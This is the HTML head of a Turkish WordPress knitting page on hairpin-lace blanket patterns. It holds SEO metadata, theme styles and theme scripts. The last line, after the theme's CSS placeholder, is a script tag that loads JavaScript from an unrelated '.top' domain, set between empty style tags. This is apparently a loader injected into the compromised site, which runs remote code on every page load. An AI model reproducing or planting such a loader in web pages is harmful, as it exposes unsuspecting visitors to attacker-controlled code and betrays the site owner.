

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orgudelisiyim.com/firkete-battaniye-ornekleri
body_size: 19287
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Firkete Battaniye Örnekleri | Örgü Delisiyim</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.orgudelisiyim.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="En Güzel Firkete Battaniye Örnekleri, Farklı Firkete Battaniye Modelleri ve Yapılışı"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.orgudelisiyim.com/firkete-battaniye-ornekleri" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Firkete Battaniye Örnekleri | Örgü Delisiyim" />
<meta property="og:description" content="En Güzel Firkete Battaniye Örnekleri, Farklı Firkete Battaniye Modelleri ve Yapılışı" />
<meta property="og:url" content="https://www.orgudelisiyim.com/firkete-battaniye-ornekleri" />
<meta property="og:site_name" content="Örgü Modelleri ve El İşleri" />
<meta property="article:publisher" content="http://www.facebook.com/orgudelisiyim/" />
<meta property="article:tag" content="firkete battaniye yapılışı" />
<meta property="article:tag" content="firkete bebek battaniyesi yapılışı" />
<meta property="article:tag" content="firkete ile battaniye yapımı" />
<meta property="article:tag" content="firkete isi battaniye" />
<meta property="article:section" content="Örgü Modelleri" />
<meta property="article:published_time" content="2016-06-23T16:38:39+00:00" />
<meta property="article:modified_time" content="2016-10-31T09:56:36+00:00" />
<meta property="og:updated_time" content="2016-10-31T09:56:36+00:00" />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı.jpg" />
<meta property="og:image:secure_url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="333" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="En Güzel Firkete Battaniye Örnekleri, Farklı Firkete Battaniye Modelleri ve Yapılışı" />
<meta name="twitter:title" content="Firkete Battaniye Örnekleri | Örgü Delisiyim" />
<meta name="twitter:site" content="@orgudelisiyim" />
<meta name="twitter:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yapılışı.jpg" />
<meta name="twitter:creator" content="@orgudelisiyim" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.orgudelisiyim.com/#website","url":"https://www.orgudelisiyim.com/","name":"\u00d6rg\u00fc Modelleri ve El \u0130\u015fleri","inLanguage":"tr","description":"\u00d6rg\u00fc ve El \u0130\u015fi \u0130\u00e7in Do\u011fru Yerdesiniz","potentialAction":{"@type":"SearchAction","target":"https://www.orgudelisiyim.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/firkete-battaniye-ornekleri#primaryimage","inLanguage":"tr","url":"https://www.orgudelisiyim.com/wp-content/uploads/2016/06/Firkete-Battaniye-Yap\u0131l\u0131\u015f\u0131.jpg","width":500,"height":333},{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/firkete-battaniye-ornekleri#webpage","url":"https://www.orgudelisiyim.com/firkete-battaniye-ornekleri","name":"Firkete Battaniye \u00d6rnekleri | \u00d6rg\u00fc Delisiyim","isPartOf":{"@id":"https://www.orgudelisiyim.com/#website"},"inLanguage":"tr","primaryImageOfPage":{"@id":"https://www.orgudelisiyim.com/firkete-battaniye-ornekleri#primaryimage"},"datePublished":"2016-06-23T16:38:39+00:00","dateModified":"2016-10-31T09:56:36+00:00","author":{"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4"},"description":"En G\u00fczel Firkete Battaniye \u00d6rnekleri, Farkl\u0131 Firkete Battaniye Modelleri ve Yap\u0131l\u0131\u015f\u0131","breadcrumb":{"@id":"https://www.orgudelisiyim.com/firkete-battaniye-ornekleri#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.orgudelisiyim.com/firkete-battaniye-ornekleri#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/","url":"https://www.orgudelisiyim.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/kategori/orgu-modelleri","url":"https://www.orgudelisiyim.com/kategori/orgu-modelleri","name":"\u00d6rg\u00fc Modelleri"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/firkete-battaniye-ornekleri","url":"https://www.orgudelisiyim.com/firkete-battaniye-ornekleri","name":"Firkete Battaniye \u00d6rnekleri"}}]},{"@type":["Person"],"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4","name":"admin","image":{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/#authorlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/6cfe2234aa0eeff3cba183cea57e4ac0?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; beslemesi" href="https://www.orgudelisiyim.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; yorum beslemesi" href="https://www.orgudelisiyim.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; Firkete Battaniye Örnekleri yorum beslemesi" href="https://www.orgudelisiyim.com/firkete-battaniye-ornekleri/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.orgudelisiyim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.orgudelisiyim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.orgudelisiyim.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.orgudelisiyim.com/wp-content/plugins/td-newsletter/style.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css?ver=4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.orgudelisiyim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.orgudelisiyim.com/wp-json/wp/v2/posts/4593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.orgudelisiyim.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.orgudelisiyim.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.orgudelisiyim.com/?p=4593' />
<link rel="alternate" type="application/json+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2Ffirkete-battaniye-ornekleri" />
<link rel="alternate" type="text/xml+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2Ffirkete-battaniye-ornekleri&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.orgudelisiyim.com\/wp-admin\/","wpRestNonce":"afaf47f12f","wpRestUrl":"https:\/\/www.orgudelisiyim.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.orgudelisiyim.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.7";
var td_get_template_directory_uri="https:\/\/www.orgudelisiyim.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.orgudelisiyim.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri",
                    "name": "Firkete Örgü Modelleri"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/firkete-battaniye-ornekleri",
                    "name": "Firkete Battaniye Örnekleri"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
